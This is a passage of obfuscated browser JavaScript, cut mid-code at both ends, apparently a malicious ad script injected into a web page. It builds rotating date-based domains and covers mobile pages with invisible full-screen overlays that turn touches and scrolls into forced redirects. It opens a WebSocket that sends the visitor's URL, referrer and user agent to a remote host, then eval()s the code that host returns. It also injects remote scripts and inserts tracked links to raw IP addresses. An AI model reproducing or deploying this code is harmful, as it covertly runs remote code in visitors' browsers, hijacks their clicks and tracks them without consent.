e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,b=b6;null==sessionStorage[b(371)](b(324)+a)||(e=sessionStorage[b(371)]("data_"+a),I(e=K(a,a=JSON[b(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var r=b,o={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function i(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");o[t(427)]=parseInt(a[0]),o[t(367)]=parseInt(a[1])}if(a){var s=a[r(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[r(361)]()<s)return o.this_touch_status=!0,i(a),o}if(e)for(var c=e[r(397)](",")[0][r(397)]("_"),u=0;u<c.length;u++)if(parseInt(c[u])===n)return o[r(434)]=!0,i(e),o;if(t){a=t[r(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[r(361)]()<s)o[r(434)]=!0,o[r(422)]=a,i(t)}return o})(a[b(357)],a[b(446)],a[b(411)],q),A=e[b(434)],B=e.touch_min_height,C=e[b(367)],D=e[b(422)],v||((e=t(a.k8,"_"))&&-1!==e[b(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[b(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[b(406)](q+"")?x=!0:2===(e=t(a.k6,","))[b(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),r=0;r<a;r++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],r=0;r<a[e(412)];r+=t)n.push(a[e(410)](r,r+t));return n}function W(a,t){for(var e=b6,n="",r=0;r<t[e(412)];r++)n+=t[r],r<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],r=[],o=0;o<10;o++){var i=Math[a(340)](9*Math.random())+1;r[o]=i}for(var s=[0,1,2,3,4,5,6,7,8,9],o=1;o<s[a(412)];o++){var c=Math[a(340)](Math[a(361)]()*(o+1));[s[o],s[c]]=[s[c],s[o]]}for(o=0;o<e;o++){var u=s[o];r[u]=t[o],n[o+1]=u}return n[a(409)]("")+r[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),r="",o=n[t(420)]()+1,i=n[t(337)](),s=""+n[t(424)](),s=(s+=o<=9?"0"+o:o)+(i<=9?"0"+i:i)+a,c=0;c<6;c++)r+=(0,String[t(377)])(97+(parseInt(s)*e[3*c+1]+e[3*c+2])%e[3*c]%26);return r}function a1(a,t){for(var e=b6,n="",r=0;r<a[e(412)];r++){var o=a.charCodeAt(r);48<=o&&o<=57&&(o=(o-48+t)%10+48),n+=String[e(377)](o)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var a=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return a})()}function a0_0x3fdb(a,t){var e=a0_0x1463();return(a0_0x3fdb=function(a,t){return e[a-=222]})(a,t)}(()=>{for(var a=a0_0x3fdb,t=a0_0x1463();;)try{if(740492==+parseInt(a(297))*(parseInt(a(263))/2)+-parseInt(a(235))/3+parseInt(a(286))/4*(parseInt(a(293))/5)+-parseInt(a(269))/6*(-parseInt(a(295))/7)+parseInt(a(249))/8*(parseInt(a(291))/9)+parseInt(a(275))/10+parseInt(a(259))/11*(-parseInt(a(262))/12))break;t.push(t.shift())}catch(a){t.push(t.shift())}})();var ze3726vb=function(){var _0x7b2b5=a0_0x3fdb,_0x2cb383=(()=>{var n=!0;return function(t,e){var a=n?function(){var a;if(e)return a=e[a0_0x3fdb(251)](t,arguments),e=null,a}:function(){};return n=!1,a}})();function _0x5f3b32(a){return a+0}function _0x3d5d17(a){var e=a0_0x3fdb;return a[e(268)](function(a,t){return a[e(228)](t)},[])}var _0x134918=function(){var t=_0x2cb383(this,function(){var a=a0_0x3fdb;return t[a(302)]()[a(282)]("(((.+)+)+)+$")[a(302)]()[a(246)](t).search(a(299))}),a=(t(),_0x5f3b32(144e5));return function(){return a}}(),_0x28fd41=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0x3bfe32=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0xf3bbb8=(()=>{var a=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5;return function(){return new Date(Date[a0_0x3fdb(244)]()-a+1728e5)}})(),_0x14e19a=function(a){return String.fromCharCode(a)};function _0x49485b(){for(var a,t=a0_0x3fdb,e=_0xf3bbb8(),n="",r=e[t(285)]()+1,o=e[t(289)](),i=_0x3d5d17([[(a=t)(233),a(300),"87"],[a(230),a(298),a(292)],[a(277),a(238),a(243)],[a(226),a(227),a(256)],["543",a(305),a(287)],[a(250),a(265),a(239)],[a(284),a(280),a(261)],[a(253),a(278),"8454"]])[a(304)](function(a){return parseInt(a)}),s=""+e[t(258)]()+(r<=9?"0"+r:r)+(o<=9?"0"+o:o)+"2",c=0;c<7;c++)n+=String[t(294)](97+(parseInt(s)*parseInt(i[3*c+1])+parseInt(i[3*c+2]))%parseInt(i[3*c])%26);return n}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b(a){_0x5e0abe.write(a)}function _0x32c41f(a){var t=a0_0x3fdb;return a[t(237)]("")[t(281)]().join("")}function _0x3848f5(a){var t=a0_0x3fdb;return fetch(a,{method:t(247)})[t(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)](a=>{var t,e;0==a&&(a=a0_0x3fdb,t=document[a(279)](a(231)),e=_0x32c41f(a(241))+_0x56007d(),t.src=e+"/"+_0x32c41f(((new Date).getTime()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36).slice(1))+_0x32c41f("aak")+a(223)+_0x32c41f("km")+"?"+_0x5f3b32((new Date).getTime()),(e=document.getElementsByTagName("script")[0])[a(276)][a(254)](t,e))});var _0x281ae4=navigator[_0x7b2b5(271)];(/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x5d9b06=_0x7b2b5,_0x57addb=function(){for(var a=a0_0x3fdb,t="abcdefghijklmnopqrstuvwxyz0123456789",e="",n=0;n<8;n++)e+=t[parseInt(Math[a(240)]()*t.length)];return e},_0xce9b79="div_"+_0x57addb();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a(),_0x1a522e=new("WebSocket"in window?WebSocket:_0x5d9b06(266)in window?MozWebSocket:SockJS)(_0x2a0795);_0x1a522e[_0x5d9b06(224)]=function(){var a=_0x5d9b06;_0x1a522e[a(283)](a(264)+_0x49485b()+a(257)+_0xce9b79+a(222)+navigator[a(273)]+a(245)+encodeURIComponent(location.href)+a(252)+encodeURIComponent(document[a(248)])+a(267)+encodeURIComponent(navigator[a(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}:()=>{var a=_0x7b2b5,t=document[a(279)]("script"),e=_0x32c41f(a(241))+_0x49989a();t[a(303)]=e+"/"+_0x32c41f(((new Date)[a(274)]()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36)[a(234)](1))+_0x32c41f(a(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32((new Date)[a(274)]()),(e=document[a(225)](a(231))[0])[a(276)].insertBefore(t,e)})()}();console.log("BD_ZS")};;;(o=>{var r=[1122,2233,7777,888,666],e=[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){function e(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)}var t=[e(18,21),e(26,31),e(226,230)],t=t[Math.round(Math.random()*(t.length-1))],n=r,n=n[Math.floor(Math.random()*n.length)];return i.generateEncryptedUrl("https://"+t+":"+n+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=r,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/a1?!=www.JUre")},_f6e:1}],i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};function a(e){(new Image).src=e}o.COOKIE_PRE;var d={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&(r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>"),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},l={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){var e;return 0===this.selectedAds.length?null:(e=this.selectedAds[this.currentIndex%this.selectedAds.length],this.currentIndex++,e)},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!(o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){a(n)}):a(n)}catch(e){console.log("Tracker error:",e),a(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}}),isScrolled:!1,init:function(){var e=this;l.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;!n.isScrolled&&(n.isScrolled=!0,r.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&!t.isInitialized&&(t.isInitialized=!0,clearInterval(n),e=l.getAdByIndex(1))&&d.renderToPosition(e,"wap-tip")},3e3)}};0 in o,t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"==typeof $?setTimeout(xxxxloaderEnd,1e3):(n=$(o),r=!1,n.on("scroll",function e(){var t;!r&&(r=!0,n.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")}))}})(window,document);;;window._B2_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),o=null;o=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",o+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var o,i,r,e,s,n,u,b,c,f,d,l,h=b6;window[h(443)]=window[h(443)]||new Set,window[h(443)][h(438)](a[h(381)])||(window.__executedClassIds[h(394)](a[h(381)]),console[h(429)](),o=a[h(381)],i=a.i1,r=a.i2,e=a.i3,s=a.i4,n=a.i5,u=a[h(451)],b=a.i12,c=a.i13,sessionStorage[o+h(329)])||(f=JSON[h(416)](sessionStorage[o]||"[]"),d=0,document[h(350)]("touchend",function(){var a,t=h;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[h(413)](),f[h(351)](!1),sessionStorage[o]=JSON.stringify(f),setInterval(function(){var a=h,t=(Date[a(413)]()-l)/1e3,t=i<=t,e=r<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[o]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=u<=e,t=!b||f[a(436)](Boolean),e=!c||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[o+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,c=b6;null==sessionStorage[c(371)](c(324)+a)||(e=sessionStorage[c(371)]("data_"+a),I(e=K(a,a=JSON[c(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var o=c,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function r(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");i[t(427)]=parseInt(a[0]),i[t(367)]=parseInt(a[1])}if(a){var s=a[o(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[o(361)]()<s)return i.this_touch_status=!0,r(a),i}if(e)for(var u=e[o(397)](",")[0][o(397)]("_"),b=0;b<u.length;b++)if(parseInt(u[b])===n)return i[o(434)]=!0,r(e),i;if(t){a=t[o(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[o(361)]()<s)i[o(434)]=!0,i[o(422)]=a,r(t)}return i})(a[c(357)],a[c(446)],a[c(411)],q),A=e[c(434)],B=e.touch_min_height,C=e[c(367)],D=e[c(422)],v||((e=t(a.k8,"_"))&&-1!==e[c(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[c(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[c(406)](q+"")?x=!0:2===(e=t(a.k6,","))[c(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),o=0;o<a;o++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var 